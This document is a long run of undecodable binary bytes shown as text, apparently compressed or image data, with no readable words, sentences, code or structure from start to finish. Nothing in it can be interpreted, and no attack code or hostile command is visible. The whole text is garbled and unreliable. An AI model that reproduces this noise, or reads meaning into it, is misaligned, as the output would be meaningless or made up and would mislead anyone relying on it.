�>�E��aIitۚ��O��+N�eǵ2�1��>d�{Y����֚�%���NZrz�c^�'��2�GA���!75��Ihjʬ��q&�4R�)"��e?����'<{�t�+hd�ml�F��,-���<w^�c,|�<��g��Z���Z�{Z�#����R5f��7��3���8�Q�~�A�X�{"�b�2���pa2ױ�$����Sc��ǲ�� �kdM���ȸ��Eʟ�dcׯ�`�_Sp��ڶ��X�Y��W��?�)a�	�j������ቶ��ܶ+R�C� T?��)W��ڟS���n���h��]��G�ɋ��t�.�p!�&8�PO��ֻx�&�kx�aӽ;f�0{�,�|{�<� ���I����ƺ[���Ȥ{fϟ�O�{DU�˸*A8��p����]�<�=~�4-5j1�A k{*��[G��9'�>��0jyU��n���Z��*��'w�I���' N-r�~�a��k�7u���G-_����Y
6C�*01�
����� m���|��y�����8���RqXv2a-�Q�h��$���B����~\�Nt��8��^õv5z�|��GGVK�j�4I����V؞���m��G�G�?�vΊ�Yb�8�H⚕<�k�F8���δӞK�=��sJ�+PA��Z��x�>�+�E��1���j~D� ��~�`��S��ot�x1%jt�"xxL^d�dF�d��Zo�6+��{��m�	1�1�vd�������l�Y�r��'���s����F�ּ�ñ�E����F1��Qh�j��)R�8<�ku�n,-b������vh������Va�<#��l�_�#H��QT�k�Vl�������������o;�9�O$���Z�無U��*��\�\����'Y7��<�y)�ԍ4o�������#b��S�2G/��k�}_��_m��J�ر�kpCZ8��h��I21�����j����70�%�)N(�5��6P�<�"$LɆ`Os���m��>��iK}��4�0ӊq%���C$�$Xǐ�����3�O_'��þI�Y֬����oVg���~£Ԗ#(J�G����*rO�[~Y')���k�B�W�n ̶��a%S���k�0pHʒI��AZ?B��أ��;�'�MRU�*)jf�Dj����例��ǭ������	��_�o��%	�:M�a�V4�Rz�nm{zV�=���kWܕ;��茿�Y>~Ur2s�����"�ɺ㻭����#`(�A(Vibl_��y��5^u�w[�Yu2��-F�4�Z�̿����I\�0o��v�q���4�Ťk�1y������ybr2��Q�����_� ��v�,�j��Y��be��-�0�h����e����E=�-�������$2<���r{��� r"�⤷����2m�5�c�#B�e�쫑�@3�&�|Q=d�֓��] ��b� �a�57}��X�i ,��'��z�:O�Y��� �M���Y�v�V5t+��Iϋ;LZb�J��׹7%<f]���M�l]��ۙ��2���'��Xg������y��ܯ������-u���؎���iU<�B+g'l+T�.�:[%��"x�,)+D�~kg��K=�U�[R�^
{���{� G4���	[�=�O�՚W��]����-n9�R�����-VI���͗�A��M�m��n֦�m4��sC4+<����j
�J�.:�-���v�;�(�z�^��4�I�d2�� `��s���� (��^�oǗTx�3k�)V��m��ZrBQ�)U��}Yp���ߍ6ہ�*m)�����c�y�h i�'�X�O,�`��K[��њ��Ie1m�G�#֙ǳf�� Y ����ut���]���[�VL423�y"���x0��~��	~-ʬ,�X���3�Vv(�<h�O���_�׮U����L+�Ï�4��;]�˨uxO��`���=3܌cmF{KE��quo1D'��H� P�`c����s&�}N�	�X�ՙb�a��w��%�.�˜z�S���^�^�XC'�}�B�,v ��j�xetȋb�
��	,c�G��=Z�
��C���Q3�*d���d\�'�L���/Y�n�׭����d���,��'��3)d*��\v;�7?����Y��5Γ�$�:��G#�ʞvBo�u����� e�<��%�،���={��u��rw�yF���V�NE�6�F���
��ZB��8�u ���%tM~4�ͻ]�|������ ��o�����˝{�6��Z1ϫ�VZ(�6�X�&,�[�����^e���a��Vjl��S�Z�����x=�`"3�3�k�^�'���5�ۋ���_�krG�x�IT�K1��~���_޶%�{��2d��d�������Te�}c�蝱+2�H�;g����� �ԙ"�@���'��x�AdD�� /���x��'�v{�������QzS��-�%o��/�J�L���),s�{�HxM�WU��T7��֑�(lX�*�+�� g��@I+ێj��1�|N*�c����TG��J��4�y�Ǌ�N�:�ǹ!��Ti�ב�*R��5�2�a`��+��8H ���sЊך��)yV�T�V�V��:T��V+�0
Kw8�8�[.ÐP����鷲
WSW����ݭac��d!���u9�|�[�Yi��lu���G�gZU�b�;�,{RFq�޸�~ޮ��7���M3l�[B�Ũ�Yb�k��Q
�"21�����M!�8�\�S�Յ�'���-�>��*���w=s^Jymu�?NŞ/���e.�J���@�Ξx����T���M��G� yrM��j�WcUI*2�H��$b���sֻo�-=K|��j{��k{�5���i��PNI�N5\�-���ݽt�q���+<R����#���Nr}/��k<_e��<kg}����!�� T�Afǁp	�1���;��)�\Y��l�r���a�WQ,UoG��+�K�9>J	=I�8��7��Gr���a�B�����O4PJ���~��>m��A�x6�m8���-�4�l�A<J��Ar�T(c�:�|��yD��Z0�)혺Տ^?l���O�(��H�1���@�aɫH�畡{���)���[>,�cz�J�� t �H�O�����N����;�K(�C#Mۅw�O�G�ۘ�"�o��C��Oo�k�mx�:�M���~�,��oo�B&BT1e�⽻^�}�����[�hIa�ﶁW�Ui���'2>��c����	f���t���ކY�S	V�&<A�s��N�ōU���j�7� �Z�OO}�I@��ov/#����%�o��F�򵆍e���vRY5疲��'�L�U��u?N��9U��k%e�ٖ{�՞G>RGq
aHFH$���}��K��n%�����Jꛭh��z�W�C<u�PUH������]|Ӯ���W3܍�PZ�y3����=ßğ���ż��_��&y,�놱�N�Ȯ�V�O!�� ���嵾��:ܧ�n�O�G@Q��R(���2:�d��`��z�7~����y�� ��W�sO�� D���"�a�P�(�@���p��u�}���g�WmJ�)*&a?�1�G��{��������xγ��7�M�{W�Z�#X���R��W����O�	���\ӟ*�	�uLqR�z�p{R�Y��#y�H>|#��&��ۈ��/P�O��uV8�����{����^U�$~8Q��ȞC�wRZ��~�JfT�^a(I�����QÂJ�$��� i%}�[k^;���,[X��I�x�׵
�<�K���C�X�2k���m��;���I��Y&���	��U���&J���`�����+9F��}�d�jv1ڱP߂�r���G4,O�
Dx9��uu ��"ɣ��X;��+-�X��PZYCyg۹�n�H��wq��7��x֤,�[��N7Z�@2J��O�V z�:?,�o�^G����;n:�n�5,Zt5`}]u�l$p}�`�f_��� ,�s4��"���N+Pi��0,��('���s�H��q���㹡�<�m��b���rH�4���i��A؎�%��i>�ȞmF��ǒ�9L�G�"���	"�2���  =O\���?uo�5n��ҕ�_.���[3���V`B�}���������<��>�U��׎7��4�igc4o��4��,��#���,8S������2����~�q�	X�2������� �i8~��)��a#>ʁ�y%q���w�%�]=��^E=��1��� �i[,��Q����;��궲W���ŭ,m�cp
�dP���\�����R��,,� ���J�܄GD��.S�a��������^F���N��?g-�U��n�b4
�Y�\�s?���[�s;;gsr�ʌsX�'�2l+�f[L� S����ϱ�}����[{݊mP�;0Α��2����=V��u��O����L�wD�*��|3y0��#���C*h��h� ��=�|u�����ŏp|P�`�0�w��'���\/M�]�Fc�m���R��%S�О����u����{4�3Mm����"�VD���2X�U�M�������\���h喤���"_tVT��3�W&Л#��Ƿ�<�ט-�V%ǎ>߸�����&�z5�Z�R�{x	䞤��v���׊ ��,��4<�PC�N�Kr�f�~��X

KB}��`�G�L����}n���y�j�2׭,��D�+y'�� �_��d�|�гr'6P�v
�@���
z��ƚn%��tG���,OU������YB:�X�1�^��~Q�����ښ*��zp��º���c�I9=5�])��`�Uv��!8_f$��߷���0ݵ%�5�>�vB��c�l� ��6�JՊ%k�!��E�y�$�~X��EQ��N8cי�8����D���p:{PT]]X&G�Za�wv��Fʞ���#�-J�������4�!r�?�{�_\uHx,��ޒjlL�'��$ �!
�� ''��������IJ��H�E�#>�{��8b ϧZ�_�k#�ʴ4�=|�����fc���J��>C �SQK�Z�7��aG��ךk0m+њ�OJ�QW�M�vgT��3�%9O���2q��	���J1��������5R�V�	Y� `b���w̗�7b���=�&��G'�kC9��p����ļH���C�z���*����̷Cj)b�v�kj��4��DK-�B�%p[�s�o� qp���hb�_���qO(2y�C��>9�=:��u��g��t��Ů�C}$Y�*���^Xe�7p�v'�9��Eĸ�!���\�˲�=d��Y$"#� y�$63���{I�t�)Ķ��>�;I}��խX�ʷ�G*$���Y�e �J��x%�T����;%{�rG���m�O��_�-���|���5m�����б��LB��-H��vꕎ;��"�(5��G��(weE��U9�d$Y�4i�Iqc��wWU�2}	r��\��㜫��m���X�E^K�ҴJ�Y$O ϖ(�O�z�l�����}�Ӎ�Sk;=ŋ�Z7 �n��B�{aA^ÿ���7�Xnq�E{2�}f��1b�[�H�L�*��|��_j{����
2�X��!�q�z����9��� @��f����?��ŝYXYH��C$R36r� �n�QKZ�iT�T�zj��f �G#���س6#B��~�S��ܷzX/ҝ��4Nʠ8f˫�
}n�^��d\ح�g!���ꊓ��!D`�ڢ�~�,��k��׋b!0m��	ZO��D��dvFF ��W'=�[Mf�u=u�e�q�Ul�^��J�GV�ƀ3,�%��2�\��Q��Z���B:�PI^F�e��h�f���00<���_�y�暺G,=��+�~�-��i�y�X͗����\NGʯZ�:�z���Z�,�͘�7R8ROT��0_˲e�-��{�du�W��T6�ņ�W�X�^�Ye��� '�7�O����}m6ߒW��6T��V��f��(��D�� -|YC=q:;^q�򍄩ʵ��V��w4��{	p��Y|cu@Ł�l��w�#з�"��KIDb)�
�b��"��_?S�oy�Ѭl�ݞԱP�0\��cD� ��eR *	�V���$�ϐ5I�8�Vy�Y�l�yTS��%x�ajuE
N;u��"��s�I{M��=���b�14����K �H,C�������{��l��-Z�A`TA\DmK,��l� ��O�~D�j��e=�{��a���l�P���:�4+±"�� Ӄ��Σ���E[]CeSg_��G�������T�CŽ�������V6;��f�CI�17�y5�0Fp@��m���#m��J�ջ�f��4U� {4��
p�͎����Mֿ{�6S˴�6¼Z�K4n+�)��a�2GU{w$�m����G�Z�6�b�(�3�yYmIrA!=�ȍ��q9h��8�4�\�w�W���ѕE���<�����$��q�I�'���m&�� S�iw��KN���F��>%�̪�a��p��8�nɹ���7������H�� \"T�\���-M��n�4���߷�oZ��*;��c.=��C�0�i�O���
v9>�e��~�e<tެ3<aU���<G���>N�k��D9O�[�z����4�E������.[Ӯ5�� ����o�[�M̯%���ђŢ��t�$!"	=��MV���e��!�����8�'6myU��U�S$Hdp� ���\+��� p�z���������(�b� >ᜃ�,���,K��M0����4�G��xDd9O�8��<O\��ۄ�o�r�^`�Ǝ�i�Iت��`�z�cs���^���鰕RE���ay�2B�
��'��x)���&�G����vO1���Ǐs�?5#8�Q�|};m�Kn��"DP���f�E�|G�1��'��u�O`$���=�϶���F$FN?�z����5�����򽽆�R��$�%,݈�?����|�[��i��Gw��i�6��J�j���y�	#�z���'�?���i��!8����!2a�{�3P�8�t���evC�x�4�0G|0������S�7ڭ�n8� �\��
<T�H �ՎO��ۇHd��sM�KoMrgٹ��S����O�V�O^�ME�lT,�<R�9�S��r@� ��&����hZG.��&F<�<�#������W�%}��E�2�����:�G�~=,&�S�X��-�.-X�[?˄2��� c�=n��慮A�i��+��wMj~�P�\{`�{/le�z���[I��	&x��cD1X��3���kq�g�wϖ�`���#�
�/�=%��.���ֵ��>�+���;B�[oeN[n��I#�H�~�Q��2ݿ.�:�e�R4�y&��M��R�����c���lD�W��(��&J��`�������ꢚv-X�8;�
��;	 �����Q@PҊ�~���Fu ����� �p��3�Z��ޟĘ'wvW�_��J�={�=R�|z�A�=n7��w�h�ڌ����R����O�IQ˪VB5r7���u��_�[I��~{Ԥ���,k�T��ݠ� s��w&BƼ�D�˵�����7�9�񝖗�p�m�hqKz��d�f݄��j�(,�����O�)+�׎�|k�rg�?�Yt|�'���ξ��q	ReX��2\�\3Ow�[�|n�^�ǔ��V-W�c�HZU)jT�@-��
�u��7�����?������[:�����������k�e_,x
F{|qʵ�����F�{��޽u>�����Z�*7����ek9_"��9=�/�����g-K���P��-EYI�8^	�G�x�D`c$������^i�{����8'm�fsX�>�+"ecf`��u���_���<�n��5��A�6Kd�����0w>��c��q.=�M7�ZG�v�*�����u��,+M%���3ρ+��[C?�?$hw�'ie�i(�x���*��U� ��BB��w̛��;�#q�^1�����r����L�b��|���o_�i�o5��m�T��y������y��7�66 *�T��-��r_�>e���9'��Ů��؄�$�#���HYa,dg�a�?��M��U�~�o6���=M�Tf�	`ְ��/aG����g�w�K�m7��KR��� �����1�.�Cj���D��'�<�+.s���:�7JՎ{K_���z���+4,.�&-�ʘ�!�Tun�؊th2�wPX���ϗ��+ �> ����Uvoo]��Wf܂�df��DG�����,� %�t�IV�W#���]�V���-���U}���܌���I��q����M��VF׏�_��������$����1�2NZ�V�-�ƌIGE<+�%F��.DeIV�$c���yY���n�?�w1�=�1ĩ��,O�q�q�s��]����׋l�\��5x�8�ŀ��$� ��譁c��w�zȃQM�pJ>ݖ�*�-K0�� � �b�Ȍ�54Wb��c�����5��]g��č&\��8RW8��9��[�̼wl�6U�wj>���/�E3�V9Ī)a#+��n�8��v>̻��������T��X�B2CUa�[y/��i9�dw�gS��SOJ�>�W�o�wH�*�N�42���U4k/]�ݣ��N��V���vq�F��������q�g,3'�<�{��Yc[V�D���l4�,kk��ڎv(,M�UUr��w�^�M�*�\���X"e��y�r��FG~.E::d��<�=��3ܗk��r�?�$��C�V��`��y���������<1��\�7#�8��1"d
{��I=r>-��k���Z�o����U����)�5�B�*,�$�-���w�&��z5޼�ܳ0�a!mC�h��%�s��ɷ��l�l��G��sC�-;̣ޛld�9.e�`H �z<Fީ �Pyk��lì�Hh?�D���1��!OW-�k�6��[��e��QU�ڃ�1�Q�
����ԓ�����q
����Y~�",��r<N� ����nH��+1��;�ʉN#>�������b��4e���g�m�$�ӻ4k�h�u�Cw�:��g�� �����~;�%�����m+�!u'�
��~��ϑ�;+<y'2���{U��ۏfYd�?q3��w ) }:��MN�l>A�&�G�;Tc��S��7�"3F��eC��h�E��#�rmv�]!�P�v���n���D� ��LF�9bI�Sʤ��_������ j�^��+b5q���X������ �X\���S���q42T�bc�R'�Y\����RGC�V䵖v7�ի-�?�!�5��&&��##�x���\��Z�T��+Y�-J� �f��jmV�x_ږ?V7u �����_�r��RK�ӆ�'��e�b4ǎ;�H��4>:������ƪ����ZV-���@#!N�V4*���%�훖%^*�*���1{,|Oq߷[�1��M�4��[���Cn;�<<�p� we�'*}z��͖Ǝ�Jכ__m�� �!�;v`���J��{3���k��_R�u/j�W�I_g����cd�dOpW�_�0p	�S\�����*F�3�X�9kڗ������FW�O~��ַ�����6���ֶ�M��=K�؊$�ؐ3�X+7����<��q��8M��6!�̊<;�c�Xc*��A�8=6��Kg�|� [/���+֤-�����N�"���z^gI8��o���٩%�"���	�J��<�NA�ڷ��|Z�#����b�����i2��W�*ܾ�.�Om�Z��*5����N��D�#UoQ�y����qf�K�~�[��O���)U�i�����4 ��їq�H	��VUǿ��O�I�K���P��rȧ@��'�����k���Z�"��`H<�yg=Z�>�=��ý������,�A�n(�3ۆS=?�3K*�.��U���@�Vb0��D?l�<DQ����<��1��˫�T���� �����,H �\g�����uc�5�I��0G��#�V��r��$�>���(He�a�?��Uy}�K�B��_��O��S�o4#�mcqy�<~�T�Ϲ1�?���H������*�}W8ᯤ�� $�J�T��㚚KQV�ʅa���x���"��8�K�����g�]W=���hě�V�e�;�R��˕'�b�$t>h�c���F�MV����P�
�%�|���_RW��*!!��/�֋��b����c���kWi��f��=R[P��G����-�W�|z�5� �t�_�x�� ���>��R:��o!Ic�j̬�u=���=|O�����9��|�c��?<�k�T�����"�+b\X E'>]rN{��{O�u��^Qw�lk���GkޭmV�U5}Ƚ��|����w
�߸֗���ߛW�la��K)�H�����N��ぞ�����~A�ߒj�j�������W��A,_� �41E2g��%?P ���A�"��?��.�9��f�V�{N`��M?�{B�C�&,A��C�Mo�5x��z�oO���e��kvU�F���il֜Hۉ"!$Pp���?��I���jP�C6�65�M��ʰ�F0ϖ$��8�A���mߕKÐl8���Z�<~�Φ2�/o<�r�a���'w���`�cO��#V�M�0ՆuJ��a�0��$���L������juSǤ�$�C��߂�y�q4�lո��yl<��Gz�n5WS�x��w�>�y��Q�jjb`Cm+LDa��H�+���=�G��m���A�:��3���L�Gkr�h,L�ѼL���JI�C�'4෭j�m�ڵ�uP��j[BZ5�3�x]��I�#�03�-���7!qɵ7m��-M�;�/�g6����N����F	��\ו�WU���[7��ud���q5��N���C��ʹʌ���������۔��8��z���ܻ���v���u��kJ�||r�znK��:��_�X����Y�%�YO��Mace���n�}��r.x8��J� ӫؤ ���c0��[P?P��kw�����且�������ɐ���_.�㭤�":�P��p�
�a,�p�K1*=鎶��9Y��IGM�����5茍����F������b�u��x`�z>e�e�g�ݫ6�ի��f��A�(�~�r�A-W���r�k֫ZM�J@�f��;<�b$I B
x��~�Ť��Ǖ�g����g�C=�������8/�YDS�7��1�AS'�����71��`�[ud�R�-8vr��(�h�33/��J7��G� �/�zNoc����>�vR�T7�`�OK�5�X�H�'
|�RN1���E[��a�z�	�H<w_ӿq�k�k�B�d��P�o�o�=�T��E�A��U��R?Pٖ�! x�0wR���� z�%���\����qKv&�	k�ZUx�G@Lrw��0�0�'��:�-}�Ûݿ��� �k��mmX��G/��L�������c������,ܛP�ᰚp}��! 7��c��z6o�`�h?lb4�x�]�H���Ҿ�6p���M���^
�G{��q��,(E1��pHB2CQ��Mf���Q�ۤ��hZu������x�f'�8O6��V��`����8���,{�;�H��h���:���&�*πC�{~}_�ԭN���7m��Q�~�������#�Z9�Y����m���$��j�M��O��>N�r	�Hu��ÀOY8�M�܎]մ3׊�Nы/��IX�!��1W�"ig�|pk�-jK<�I
J�p�RY�|�����(��&�<J��wkF4�Զ5��g�7Ϝ�˿�������׳����1�.�T��f}|��g�5��8�����qۚl��w7����	Mb����7�b��L@o%V���n�rD,i�����[�U��#�q"K��P�s�=������g�x�������/�?L�����=�'��0:�͌4t�4ϳ�a���,�3{��W�_"H�~]��E��pk�,	)���f���h�a�U��\�����~�t�-}9�>����a�C^(�0�ľ021ԼWc��n���j&��sr����FA�?��R�@�8��5�ؿ��FiW�Nk��HX�?yj�2�
2�(��p�lv��^AC[����GM x?���G�����y������G���Ʃ��x��V���H올(h���e|K��ӫ:�_S�����k�^D�$v
�Yŉ`<��2pM��O����2���[)!��kF"d�@W*J����U㏐G��d�n�jJԲ��� �[wzY5�v�4���ݽNY���J��Cd���Ԛ�>R��qp4�𿗋m���� ���< �x��H��.��nA�ǆl��Yon�X��+��e����ʊ���?[m��z[B)ǣ��1]f�*�����?�Y̌��O4`<���P�z�r����v��~�K$�9r@2H�8>��O=�\�9�ʢ�!A��G�H�W�.?��nZh�ٙ�'�"�v ����W`�O���k�异(E�Z/xD�j�Y#-,��yz ��s񦛇�t5V���n�YR�A非�؞%�y��|ٙKd�=:w��2r��ޗgU�u�_�\+O���>�ϊ���9+^���\6�5���U����ϧs��
�%(�;ڞ$1�fr�\���@p<p{�OL�#E5T�h#���i��xw��}LK�6w��D��u��W#���'��I{m�T�����%�5��>���G�p;�p;鵜[�-�v�y4�*����0������W���z�gkT�5;::�U'���TZS��#x1^ �8FK1�����7S�m%�]��}�Ϻ���dT��j�ì�M� B�^�����~Ð�Um��B[WlR�״�ċ*G��70��Ot������kո�z=��s��X��m��=��e�R�Y��>X$`�����jj��$�m�8�G1�k��$~.�S.�5��,T�E����|'����S�>���3R���T��%�XE������U[>X�r�r��>{)���k)è�[er$𬱡$�ʣ�lu��Z�k4�S5�ص�	se�H�����	��p��y��G�h�U¶���y���5,�`1#�Zi�l�dא,���s�����x�%��� �z=�!�Eaj��Y�o \YXbj���n9lQ,�ʚ���V����C�Ą�� �;���B���ۘ�_�σ,��`�e�G�Հ `>���U�K>��;KP֔4f2QD*�������ӷu�r�P���������]�K@VX�;1�$�LǸ�cGǹ/���b���OZ��_PK�#U�f׽\1�O�͜/[���?�\��e���q
[.��
����Z�݅�_sS�)#8���*V��O�a���c�����K��Vr�6��X�?y>��2� ��/�����O�-�Z���v�ʖ]�b��5�rȥ)p�A�׿RAjޯI˴��sO�x����[�k"�eu" 	�O��̈́P2_!��1���^k���@ͭ��5*�ɮ�s<v Ug��6Y���Vq�&���{\Os�������JIkUX]�� -��I� o�G ���64v������Kj�Ҥƥ��y"�m{v|WYH9�A���q[QSYZ;���j��PA�{��'l�6VϦ����9�sg��3Y��|��u׭�X+nh�_]"R�u!�x��+�pdT/��֔��W��hk֧U�ҵur������r;�0k`���L���6P� �=��i�"Y�{��p�Ƿ�_#��K��^{\����IX�XE}��Y���dQ������`�K�z�2|g�$��~6�����s�S�c���.kdh�,��a�S�˅
zu��_�O�����9;����o�u�6����'�^���x��k����� �W�<�Vm�*������)c��-��Z��H����x��r��c��9���Co[��&�5��(�sU�l[O4�#uJ�!3 -�$�q.KB���W_sI��m��
���V��x�>jY|�� �]r��Z��r�g���Ջد�[($v$�1�/`B�V��kg���1E�*�W��z��u>j̏m���x�)*={���˶��X�u�}�e �0�>=��ֳi�KR��U4+Z����س#�X�9���{��.�w�kT��Z��M���,�F�P<bP0'=�3վKtM� n�~�!��	y*��+��F�9P{��z�od۰�~݆|$��L��Q�<�r�Q5졊�t�ٜ�9#�F1�:��oA%K[��JV��\�j�]a��τ���z8����{=��0D��Q���I��q'%[�M�+IXƩ*�A��ʐGZ�K��<�P�L��/k2Gi�O�����*��8�/�G���l���	=ZE��<O�~�'ĳ���u^�h������6�"��;`$�r~ߴ�A�����#��Dq��-&ڔ"H�ܽ
@��O�������"�O����ī޿����[[$�N�Ē,�� d?E������+k��RM�4t�r�?䵢Y��ʀl��I-K^�!I.0F1���3?�@�S�k��n*ȷ&����态�%����g��(Đ]��wG��i�Yݕ�{Y9=�������MB�y�r��X��O(���\��z�c�_;;v;����YW%�C���~�\�� �z�	��U�WU]]"���|�ѳ�Ēǹ���ߎ��k {Yt1����yc��p:<bȚ*�$hvgE���S��TP�XA'���sҗ֤ThkSA������d��x�����kJZ1ΐă3K(h�WU�K��C��Q���>��BJ̍'�f���|�J� Àr}NP�*��������?hsY�89G��wS��v$������	��4�:a	��@^�����r䳝ĭ���<��F[��F죶T) ֫�A(�!���۽U*��k+��"5{r��xȉ����=I� k�+-8i�Ų%��9?ϕ���c u5����S��.9�fu-��y ?��Z?�t��Q�.C����A Y�q�ȸ���l��x֣IR仺��|��kOsȣX#��K4���2<0/���Kv������q��O�aRZ��TtV!�&,�/��duD ��@ �]� R�^^>����ߥ��	�����DY�H*����ԏ����\�W�9�t�|��qb��9�{��=^N	|�� R����?Ff�p~�B,�*P��J��g���_U$�zuc��L��y���"lJ�R��Q�W��;������o`�G���,Pwl��O��z�{QfY
I#Z��L���$X�l�z��J+Ҋ	�E����F�a��?��ܶ{�=|G�s���u�MMݶ�,qNI� ���8_%R�?]�oSa6ػ�B�rIsw~)��^!	"24�}�Q����\�{���G�'��Jt �Q��9�!��e�a���|��v��Q·�b��>?�R��iӫQhTh�@�LE�t_��	��F����茄Y �P��#���� ���`�Ѫ�qc_����u�5�����RB)VV��x�����!T�s�=%K�\ML�V��Rj�ǹ`x~������vQ]�u��mvܿK*1W?tm5S43A7�/�����-����q^�I~A���!�qvkF�	BY�ʐy��H%F1�ur��jq�4�L%x�J�����I�~�q���i�s�C+U�P�?�����i�>�ԩ%���-�����g)��a�����lhEjE�XO�{y�I�ɿOn���8������q��~�b#�;Χ�E�$�@ �l�=q�3ӭ�M�ɨ�W_�d��U�2�"EtІ`���������2ֿ���3��اy�+�,��1{$la{�z���u�5�W��C/�8F���z.OMֶ���^E٭5y�BFĂ@;/Ο1Z���
�Zm �z\�If��ޯ�V���,�i��<$��@0#��we��V�`���$�������x��A
?H,�G���)׾$�f���m��:�K�H�ܟE�SȜ���QV�ڭ<�>�c�bȌ&@ �%�	���wg)��2=�Uch$g�X3�#�/� A��P���:�Q���m�῾hR��k@�����Q�'� w�i.r��B-��'3Y���f3e��̊RDw%T�T�p3����]6[o�!�)hUk��{/c�"��D�YA> `��r�s�&���[��M�U�މ��KRΫmRЇOD�s���dQ��r������Y��ą��u̾C�Ly��IK[[���[2�����`c��.[�d��kD��[{/���%�J��y#7xU��H�w69O�< p.ɩM�����s�)��)�(U�װ��+*�'�b>�xw<c_cO�����i&�j;�6��Y�2�`�(F/=[1�x�U�$u�-�!��0	ȸ��^�wO�TW��~JΊ؋�@|�zc����f�����}t?"�ɮY�*�f�յ��޴�W����� }����8�w��\�f���M��6��7V��J��@<ّ�(�?�F|�{p�� yA\oE6(m{H�>K��Fr3�u���{j�*�km��������2��=�gS���'WfR9�5j���T��yX�/ _% `yG~��XEM4��h!
߶�x�U-�7c��ӧ�y75'L�v��@���~��Z��uۍ�b��g���V�!�h�O'gr�EU{�g�[a��D�S�;Xc�M����

�W�a�L����9��q���mk?�U�n�������kb>>v���%��<}q����]n��].�����o��j%�� Q�;%�r�iY�EÌzu��\CR�E���J�dO8� ӤP��/��{�%s�%�M��Cr�q�/-Ic�_�{�+�?t�ݛ�:��6�r�'?�6�7P�wE��EL;��Z!+_<` G\�s��R��6�	���^J���,rݩZ@��( ���2� V��~޵q�KWH!����#P�0 �l���:�}m��V����YU;�<� s���KWk�z[�QQM�]q�>�r<�H�颽�gҵ��l�AnT�H�q��O��6���{������%k��+ξ��,�����=N[��� �x޷WR��	���J"�Qq��rn�������h�y?�u>X�� �� 3�5[k�6�kC�tx*�ഁ�EWf� �O�|-K���v��~�s�_��o��RPz��m���u
����O9,?PU�`}3֯g��������v5��Y�X�ɻp<��~�i~�	T�33H?��d+��{�{u�Y�oVy�Ժɞ8�e�|����>���}��ϻgWV^�eB�5�*�>p��l��Y�,`�Q�;������Yڳf�/��$�[�8$��r�ʛ7�v�1�4���+V�F��d��'��`.��K�)7���㹫����]�M�`.O����P��]o�Ԫ?�w�h��*���Jĉ����C�z��q7�G��,:~/�,)ڥGb��Y�7�,� J����~�J��=��k�U�5�u�㎼K4R$��V
�0�1�����w�Ia�7o����� ����,���Ǳ�u�A$R��� ,�P��<��i.M�x��۔�j������� �a�oz'G�DN�\� z�}�GJ��yuZ�iU�����z�B����yV2�I���évPk��h�~�Ob��N���	��?d��Oӫ{8��wwg+4�=;$��\��`  �?��V=mz��*p��e�Np�
�{��}O~���ndck#`��}�Q�'���P�KCe�4�Z��߭ǭ\�RX��9��Y`
��$�N�w�o�x��U}�rD�x��_0O��a��u��>�G�/���^��a��V��nE*�U��E�
�;�2B	 �շ��}ϑ�$��խG[ի����\�r�lCł��I�Gn�D��n�ί�K_G�>�#K[Y�B��[��Hꑻƣ�-�G�O���)���Ob������������w1��G#
3G+��,7��ހ���^gt�ٌMlf%>8�'ѻ�7�9�E~�ֺ�$��8.�k"��@�2X�E��|kaw�rW�_O]��{f���c���g'�}z�2o[����jms��M�������j��I�1wr8��l$$��G�� "�5�����4CE$#e�gRi���DJ_DQ9�c�@��m���E"�2FR͵�p�D�`�> };���̫��?�h�]�����֡��R9m*QIW�>��B�/@��r<�X�,߭c��]� ����*�In��P�bkV���<�dEY�e8����� �����@Q�0OMمx�39YCI1�U�P�I�{�o��;c[n���ީN�Y�-i��n9��$�9�Ց�(�[���S�l+��qۍΠ�����a��3�+<n,ᑆ@$����q�>"�����z���������7h�!��Hڍr+�R����-0��ve�^�(�0����`HN�55�_�g弶IV�n�ɀ���ʠc�w�k���7|��MT�<8�*�L�Ɏ9�1#<`���g# ��>�pN��?���y���ё-<��/b��wN�I
1�(q-�3�t�t܃Q��lC-��Z�{��e�L��$_/5a㜂:�̰V��wu�r8��X�6S�KJ�G��=�7#��	�n&����J�*s+RK�_-Y��R�H�4u���P�`{e��}��R��;���+�Q��BN�}�ҜrŴTrXE������1���ٟ��ҟ��g{��b�̰ؔ�o��2`�`g=���5k|�g~�eJ�d�D��5�{�`*����\f��yZ�����͹Uy��-u����x��y�G�$bDA�S-�֮���h��ZpR�
Q�[4�ܗ�+d�s1w�ȟ��$�:-�*��|K�����n�E+���c1�$�9��1�"F�1�9�v�|���wv��4��wK��e;�x��<bO�x"� `3'�x��]��|K��7�o��E��M3V+V�I#�0�/��_�1�ROZ�AUn��̏�'�Ujͳ�p*5o�Ic+|�<�Gn�}\Ó,��yd�[OM+��*�Ey삊�sH�8�?p��Q���]�)6��M��4�{� �I�3�!�cダ;�����~�ȉ���Md�x�τm�Ƒ��q��=\��(G��֘@c����!lf1�z����aX֔���椈"���c������u�^=����w`���dqb���,@!�����c=P�>`��Ykl�r�n���V� �ɚ2���"���1��-�E���i���P�hKg]a��^ܒ���!s���0����v�޳ɬT���Id��W��cX�F�Lg�{���n�E�C���J��CUoݭ^ٻjXL�}��y3&{,�U���j6��t�Զ
�5������#@T� H|#�C(�	�� �� �[Y(qnIO�I%�4�'�e�k�4���de��n��S�[h�O-(���a7�F��C�s��`9��Z͕�V/ALT�Z������%#˒|ܒ��t�� �Vi�~r��#�d���8E_S���>���m�AV$��RP�f�ෙ��;�w��4��i5�;�ܾ�҉|���ω�֮��ƟW�V�mk�H��bp{L�A�k5v~b��lKD�
n��G���6�
G��� o[k;m,��aV�Y㼉}���k�tIJ;���d���#kD���4�}'�n-{j�)!�̪�'l��q��;�� ���K2\i�*I�H���QGۂ��=U}��>��Q��ƞo��#����� �~>��ZJ<?��#�[�[��#�̎�a(UW(�B��0����F֠�ܵ��iګ+�wޓ.�?r����'�n'ZZ�rZ1@���$w����,� ��i�:�C����YJu�#)�g?V=��=:g�1,������\z��g����U��Z0��[�?�\/S��sW��w�s���"�
0=Ȩ=��}�}�y�c�A��[.)N����3K�˵�}��u�6n-Vh�����}���v\7�[��Qno%��v��\�%��g�(Յ�� ��r��� �p2��j��;m����q�λH�X�Vk8�����a�=E�9�H��<^�� (#T�"�K2�<����+���NK�8�I��j*�#�V��.� �n��pO��T���v�#Mn"�Ĥ�%U?@=:AO�֎_� A�NF
�_N��V8Ǥ��<?���A�_�P�QU�\M�<g��P�1�������������ح����ˑ���Z.n���T��9L�Wd��*��S�$�M4e��*z�Ԣצ�����[�ԥd�Uc�E223aB�&F>������'�����Y��l�¼oB�F�RubB�B|����|[�#�]����Y���(��}�JPֲ����F�9`B:�o���o7U����jUh��y��ny�h��x��7 d��o7!��$��r-�r[
